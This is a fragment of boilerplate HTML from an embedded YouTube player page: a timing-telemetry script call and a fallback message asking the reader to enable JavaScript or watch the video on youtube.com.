nonce="idU7Dj7Qn_e-FOMl7XDVxQ">if (window.ytcsi) {ytcsi.infoGel({serverTimeMs:  78.0 }, '');}</script><noscript><div class="player-unavailable"><h1 class="message">An error occurred.</h1><div class="submessage"><a href="https://www.youtube.com/watch?v=XbYzggNgDBw" target="_blank">Try watching this video on www.youtube.com</a>, or enable JavaScript if it is disabled in your browser.</div></div></noscript></body></html>